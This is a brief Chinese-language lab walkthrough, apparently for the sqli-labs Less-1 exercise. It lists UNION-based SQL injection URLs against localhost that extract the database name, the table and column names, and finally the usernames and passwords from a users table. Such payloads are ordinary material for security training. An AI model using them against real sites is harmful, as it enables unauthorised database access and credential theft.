 第一关('单引号注释)
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,database() ,3 -- - 爆库
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,group_concat(table_name) ,3 from
information_schema.tables where table_schema=database()-- - 爆表
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,group_concat(column_name) ,3 from
information_schema.columns where table_name='users' and table_schema=database()-- - 爆字段
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,group_concat(id,username,password) ,3 from
security.users -- - 爆字段